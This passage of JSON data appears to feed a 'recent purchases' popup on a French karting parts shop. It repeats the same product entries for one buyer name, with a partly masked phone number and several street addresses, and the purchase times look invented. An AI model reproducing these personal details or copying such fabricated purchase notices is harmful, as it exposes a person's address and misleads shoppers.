ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 52 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 52 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 42 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 41 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 8 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 57 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 17 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 52 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 14 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 10 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 13 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 8 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 52 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 29 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 3 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 10 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 5 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 20 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 53 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 33 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 36 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 15 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 46 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 4 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 50 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 6 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 46 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 23 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 10 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 44 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 22 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 38 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 18 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 5 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 45 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 33 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 47 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 13 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 15 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 58 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 2 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 49 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 10 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 38 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 24 minutes ago","phone":"xxx4692241","address":"23 AVENUE KENNEDY BIARRITZ"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 28 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 5 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 30 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 22 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 32 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 42 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 50 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 59 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 4 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 15 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 6 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 28 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 53 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 13 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 18 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 34 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 36 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 34 minutes ago","phone":"xxx4692241","address":"2 AVENUE  DE L OCEAN 